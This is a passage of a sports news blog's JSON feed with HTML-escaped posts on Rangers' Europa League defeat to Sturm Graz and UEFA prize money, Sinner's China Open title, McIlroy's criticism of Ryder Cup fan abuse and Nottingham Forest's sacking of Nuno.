src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_TSYzMiS-JqghWMIWjLOkR4KQBh97pQF3HhBBRzqHthtl71DSMD6uP-XjRkmz-Bl95fALnW4So9yXujqAHcE2pKdYkIjk73OJx82qvPwwziFiDBFhXmg5C2KsuSf8-2nkYdjtAw10iD-1zoLB_QkSVTm1zJHQViN3y29shDPrACG7CY58OPAvpL7ueiVw\/s16000\/sturm1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERangers’ Europa League campaign suffered another setback as they fell 2–1 to Sturm Graz in Austria, missing out on vital UEFA prize money and adding pressure on manager Russell Martin.\u003C\/p\u003E\n\u003Cp data-end=\"612\" data-start=\"412\"\u003EThe Scottish side went two goals down within the first 35 minutes before Djeidi Gassama pulled one back for the visitors. Despite pushing for an equaliser, the Ibrox club couldn’t find a breakthrough.\u003C\/p\u003E\n\u003Cp data-end=\"862\" data-start=\"614\"\u003EThe defeat leaves Rangers without a point after two Europa League group matches and crucially, without any UEFA earnings so far. With Sturm Graz taking all three points, the Austrian side also collected the full share of UEFA’s financial rewards.\u003C\/p\u003E\n\u003Cp data-end=\"1074\" data-start=\"864\"\u003ERangers will look to turn things around in their next Europa League fixture against Brann on October 23. A win in that match would be worth \u003Cstrong data-end=\"1016\" data-start=\"1004\"\u003E£389,000\u003C\/strong\u003E in prize money, while a draw would bring in \u003Cstrong data-end=\"1073\" data-start=\"1061\"\u003E£130,000\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1338\" data-start=\"1076\"\u003EAccording to UEFA’s structure, the \u003Cstrong data-end=\"1124\" data-start=\"1111\"\u003Etop eight\u003C\/strong\u003E teams in the league phase automatically advance to the round of 16, earning an additional \u003Cstrong data-end=\"1227\" data-start=\"1215\"\u003E£519,000\u003C\/strong\u003E. Clubs finishing between \u003Cstrong data-end=\"1271\" data-start=\"1253\"\u003Eninth and 16th\u003C\/strong\u003E qualify for the knockout play-off round, taking home \u003Cstrong data-end=\"1337\" data-start=\"1325\"\u003E£260,000\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1657\" data-start=\"1340\"\u003EFurther progress through the competition brings even bigger rewards from \u003Cstrong data-end=\"1427\" data-start=\"1415\"\u003E£260,000\u003C\/strong\u003E for the play-offs, to \u003Cstrong data-end=\"1466\" data-start=\"1450\"\u003E£1.5 million\u003C\/strong\u003E for the round of 16, \u003Cstrong data-end=\"1504\" data-start=\"1488\"\u003E£2.2 million\u003C\/strong\u003E for the quarter-finals, \u003Cstrong data-end=\"1545\" data-start=\"1529\"\u003E£3.9 million\u003C\/strong\u003E for the semi-finals, \u003Cstrong data-end=\"1583\" data-start=\"1567\"\u003E£5.2 million\u003C\/strong\u003E for the runners-up, and \u003Cstrong data-end=\"1624\" data-start=\"1608\"\u003E£6.1 million\u003C\/strong\u003E for the Europa League champions.\u003C\/p\u003E\n\u003Cp data-end=\"1805\" data-start=\"1659\"\u003EFor now, Rangers will need both results and performances to go their way not just to restore confidence, but to start earning again in Europe.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6617167648785329075\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/rangers-miss-out-on-uefa-prize-money.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6617167648785329075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6617167648785329075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/rangers-miss-out-on-uefa-prize-money.html","title":"Rangers Miss Out on UEFA Prize Money After Defeat to Sturm Graz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_TSYzMiS-JqghWMIWjLOkR4KQBh97pQF3HhBBRzqHthtl71DSMD6uP-XjRkmz-Bl95fALnW4So9yXujqAHcE2pKdYkIjk73OJx82qvPwwziFiDBFhXmg5C2KsuSf8-2nkYdjtAw10iD-1zoLB_QkSVTm1zJHQViN3y29shDPrACG7CY58OPAvpL7ueiVw\/s72-c\/sturm1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-7552161062686033681"},"published":{"$t":"2025-10-01T21:00:00.000+02:00"},"updated":{"$t":"2025-10-04T08:37:37.430+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tennis"}],"title":{"type":"text","$t":"Sinner Stops Teen Sensation Tien’s Dream Run to Take China Open Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtvEOSHBwcPfLTbwcnOayq8RA3wtu6yyUucYkoQlGH6-r51sQk2xZuC8uOitCiAfYexEx6GiZ4wCi_QBGrHq9Xu7dUIcKnbSi2oYmLrxna-NgklbfM3xmGVkabxf3FMo10DsWwGTRxJYWUujOQszLuhHZ57iqugpdqPXF348BBoDcXNlQqiLKf8aRHZv3q\/s1440\/sinner1.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtvEOSHBwcPfLTbwcnOayq8RA3wtu6yyUucYkoQlGH6-r51sQk2xZuC8uOitCiAfYexEx6GiZ4wCi_QBGrHq9Xu7dUIcKnbSi2oYmLrxna-NgklbfM3xmGVkabxf3FMo10DsWwGTRxJYWUujOQszLuhHZ57iqugpdqPXF348BBoDcXNlQqiLKf8aRHZv3q\/s16000\/sinner1.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EJannik Sinner won the China Open by beating American teenager Learner Tien 6-2, 6-2 in Wednesday’s final to continue his preparations for the Shanghai Masters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESinner rebounded from his\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EU.S. Open disappointment\u003C\/span\u003E\u0026nbsp;by winning his third title of the season — his 21st overall — with a dominant performance against the 19-year-old Tien, who was playing in his first tour final.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We will try to improve and push for more and let’s see what the rest of the season looks like, but I am very happy,” Sinner said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESinner next goes to Shanghai, where he’ll be the favorite after Carlos Alcaraz withdrew because of an ankle injury sustained in the first round of the Japan Open, which\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ehe won Tuesday\u003C\/span\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/7552161062686033681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/sinner-stops-teen-sensation-tiens-dream.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7552161062686033681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7552161062686033681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/sinner-stops-teen-sensation-tiens-dream.html","title":"Sinner Stops Teen Sensation Tien’s Dream Run to Take China Open Title"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtvEOSHBwcPfLTbwcnOayq8RA3wtu6yyUucYkoQlGH6-r51sQk2xZuC8uOitCiAfYexEx6GiZ4wCi_QBGrHq9Xu7dUIcKnbSi2oYmLrxna-NgklbfM3xmGVkabxf3FMo10DsWwGTRxJYWUujOQszLuhHZ57iqugpdqPXF348BBoDcXNlQqiLKf8aRHZv3q\/s72-c\/sinner1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-4981894028781568591"},"published":{"$t":"2025-09-30T08:28:00.001+02:00"},"updated":{"$t":"2025-10-04T08:31:53.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Golf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Rory McIlroy Condemns ‘Unacceptable and Abusive’ Fan Behavior at Bethpage Ryder Cup"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8su2saVR5yo8b48XEPhylKnc3dPF7Q-49OPGRHDUjs8dPGbcO5cZ3do7hJXTVz1UR4-Fv0pEM8o4FmKEKL8TaDia3Fs0L04E-wlw0MWq7aDD33PHVJoh7Ce_yilvFsb0WHKTpOKyXV_uGRGT14RLJk0ubz_4hEclQsOtQodaZHwUagWHH2ijRRmnp0KYP\/s1440\/rory.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8su2saVR5yo8b48XEPhylKnc3dPF7Q-49OPGRHDUjs8dPGbcO5cZ3do7hJXTVz1UR4-Fv0pEM8o4FmKEKL8TaDia3Fs0L04E-wlw0MWq7aDD33PHVJoh7Ce_yilvFsb0WHKTpOKyXV_uGRGT14RLJk0ubz_4hEclQsOtQodaZHwUagWHH2ijRRmnp0KYP\/s16000\/rory.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ERory McIlroy helped Europe\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Ewin the Ryder Cup\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eand then called out the hostile New York crowd for “unacceptable and abusive behavior.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOver his five matches at Bethpage Black, McIlroy endured a torrent of insults about everything from his personal life to past failures on the golf course. People shouted out as he lined up to swing and putt. His wife was hit by a cup of beer.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“What happened here this week is not acceptable,” McIlroy said on Sunday after going 3-1-1 to help Europe beat the United States 15-13. His lone loss came in a Sunday singles match with world No. 1 Scottie Scheffler, who had also played in all five sessions, that was more of a slog than a pristine, shot-for-shot battle of the world’s top two players.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt was McIlroy’s most blunt assessment yet of a New York crowd that Europe fully expected to be rowdy and passionate — captain Luke Donald even gave players virtual-reality goggles to get used to the noise — but maybe not this crass or downright obnoxious.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 36-year-old Northern Irishman, who came to Bethpage on a mission to win his second Ryder Cup on U.S. soil, sometimes pushed back — whirling around and cursing at his hecklers or stepping away from a shot until the riled masses settled down.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOn Saturday, he told boisterous fans to “shut the (expletive) up” before knocking his approach to 3 feet to set up a clinching putt in a morning foursomes match. When a fan yelled, “You’re not that good, Rory!” he responded: “I’m (expletive) very good.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I am,” McIlroy added at the winners’ press conference. “Really good.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EWhile there was more golf to play, McIlroy stayed guarded in his post-match interviews. Asked on Saturday if he thought fans had crossed a line, he said: “People can be their own judge of whether they took it too far or not.” After all, he still had to deal with them on Sunday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EWith the crowds gone and the Ryder Cup in hand, the five-time major champion let loose.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I don’t think we should ever accept that in golf,” McIlroy told reporters, his European teammates and captain crowded around on the interview room dais. “I think golf should be held to a higher standard than what was seen out there this week.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThen he turned philosophical about the sport that has made him rich and popular, that he has worked at since he was a boy, that he has achieved so much in, including the career Grand Slam.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Golf has the ability to unite people. Golf teaches you very good life lessons. It teaches you etiquette. It teaches you how to play by the rules. It teaches you how to respect people,” McIlroy said. “Sometimes this week we didn’t see that. So no, this should not be what is acceptable in the Ryder Cup.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe culprits, he noted, were the minority of a crowd full of “true golf fans” who were “respectful and let both teams have the same chance to hit the shots and play a fair contest.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAs Europe got out to a hot start, leading 5 1\/2 to 2 1\/2 after the first day, the world’s second-ranked player became European Enemy No. 1 among a small but vocal subset of the crowd. As European fans serenaded him with their go-to cheer, a version of a song by the Cranberries that replaces “Zombie” with “Rory,” American fans did everything they could to knock him off his game.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThey reminded him of his missed putt to lose the U.S. Open at Pinehurst in 2024. They made fun of his height. They mocked his Irish heritage. They went after his wife.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I was out there for two days with Erica McIlroy, and the amount of abuse that she received was astonishing,” McIlroy’s friend and teammate Shane Lowry said. “The way she was out there supporting her husband and supporting her team was unbelievable, and kudos to her for that.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELowry assumed the role of bodyguard and bouncer as tensions rose during his and McIlroy’s fourball match on Saturday. The Irishman told off fans and jawed with hecklers, thumping his chest, marching across the green and cursing at the crowd after sinking a pivotal putt.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBy Sunday, a European victory was all but assured. The visitors were up 11 1\/2 to 4 1\/2 going into the final round. No side had ever come back from such a deficit — and still hasn’t.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAs the U.S. mounted a charge, aided by Scheffler’s win over McIlroy, there were chants of “USA!” and a few insults flung McIlroy’s way, but fans behaved, for the most part. More than a dozen state troopers flanked their group and a marshal warned spectators to “keep it clean.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIn the end, it was McIlroy who had the final word. In April, he won the Masters after years of trying to complete the career grand slam. Now, he’s won his sixth Ryder Cup in eight tries, improving his record in the event to 19-14-5. And the next one is a veritable home game, at Adare Manor in Ireland.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We will be making sure to say to our fans in Ireland in 2027 that what happened here this week is not acceptable,” he said. “And for me, it’s, you know, come and support your home team.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I think if I was an American, I would be annoyed that people — I didn’t hear a lot of shouts for Scottie today, but I heard a lot of shouts against me. It’s like, support your players. That’s the thing.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/4981894028781568591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/rory-mcilroy-condemns-unacceptable-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4981894028781568591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4981894028781568591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/rory-mcilroy-condemns-unacceptable-and.html","title":"Rory McIlroy Condemns ‘Unacceptable and Abusive’ Fan Behavior at Bethpage Ryder Cup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8su2saVR5yo8b48XEPhylKnc3dPF7Q-49OPGRHDUjs8dPGbcO5cZ3do7hJXTVz1UR4-Fv0pEM8o4FmKEKL8TaDia3Fs0L04E-wlw0MWq7aDD33PHVJoh7Ce_yilvFsb0WHKTpOKyXV_uGRGT14RLJk0ubz_4hEclQsOtQodaZHwUagWHH2ijRRmnp0KYP\/s72-c\/rory.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-2581910690599268617"},"published":{"$t":"2025-09-09T12:13:00.001+02:00"},"updated":{"$t":"2025-09-09T12:13:18.602+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Nottingham Forest Fires Manager Nuno After Falling Out With Owner Marinakis"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpUT3vaV3t4BQR9C68Uv4-KGsnt57RfrE_mYa_0Uk4vw42iiXqYxtVy5XrGT7ES9Vx6LRlhbvF1kh9JItcCGrLGJFi26XWjLX02CN-GJbs0eCCZr0a5ljyYFJzLyWST0ap2poPND7YVJxXmNxr1P6maCSqp3yfoMr-XTdS6_7YI36M4N_XaW4-fA_Tfnu\/s980\/nuno.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpUT3vaV3t4BQR9C68Uv4-KGsnt57RfrE_mYa_0Uk4vw42iiXqYxtVy5XrGT7ES9Vx6LRlhbvF1kh9JItcCGrLGJFi26XWjLX02CN-GJbs0eCCZr0a5ljyYFJzLyWST0ap2poPND7YVJxXmNxr1P6maCSqp3yfoMr-XTdS6_7YI36M4N_XaW4-fA_Tfnu\/s16000\/nuno.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ENottingham Forest fired manager Nuno Espírito Santo just three games into the Premier League season after a deterioration in his working relationship with the club’s hierarchy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EReports in the British media said former Tottenham manager Ange Postecoglou will be the replacement.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EUnder the 51-year-old Nuno, Forest — the European champion in 1979 and ’80 — secured a spot in European competition for the first time in 30 years thanks to a seventh-place finish in the league last season. Forest was in the top five for most of the campaign and even looked like qualifying for the Champions League.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHowever, Nuno will not get the chance to lead Forest into the Europa League after a very public falling-out with owner Evangelos Marinakis, reportedly stemming from a breakdown in relations with the club’s recently hired global head of football, Edu Gaspar.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENuno was critical of Forest’s offseason transfer activity, which he deemed crucial to maintain momentum after the team’s best season this century. With Edu directing transfer operations, most of 